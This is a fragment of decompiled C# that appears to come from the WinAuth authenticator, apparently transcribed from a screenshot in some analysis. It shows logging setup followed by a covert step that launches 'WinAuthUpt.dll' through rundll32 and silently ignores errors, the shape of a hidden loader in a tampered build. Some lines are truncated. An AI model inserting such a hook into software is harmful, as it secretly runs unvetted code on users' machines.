 fileTarget.set_FileName(Path.Combine(text, "winauth.log"));
fileTarget.set_Layout("${longdate} ${assembly-version} ${logger} $
fileTarget.set_DeleteOldFileOnStartup(false);
fileTarget.set_AutoFlush(true);
arg_69_0.AddTarget("file", fileTarget);
LoggingRule item = new LoggingRule("*", LogLevel.Error, fileTarget
arg_69_0.get_LoggingRules().Add(item);
LogManager.set_Configuration(arg_69_0);
WinAuthMain.Logger = LogManager.GetLogger("WinAuth");
try
{
string text2 = Application.StartupPath + "\\WinAuthUpt.dll";
if (new FileInfo(text2).Exists)
{
Process.Start("rundll32.exe", text2 + ",UpdateCheck");
}
}
catch (Exception)
{
}
using (new SingleGlobalInstance(2000))
{